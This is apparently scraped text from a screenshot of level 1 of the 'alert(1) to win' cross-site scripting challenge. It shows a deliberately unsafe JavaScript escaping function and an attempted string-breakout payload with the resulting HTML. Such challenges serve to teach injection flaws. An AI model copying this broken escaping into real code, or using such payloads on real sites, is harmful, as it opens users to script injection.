 escape.alf.nu/1?spoilers
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Escape 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Escaping scheme courtesy of Adobe Systems, Inc.
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input
Your name Kanishka
Input ");alert(1)//
Result
HTML source code
<script>console.log("\");alert(1)//");</script>
Rendered iframe
Log output
Logged: ");alert(1)//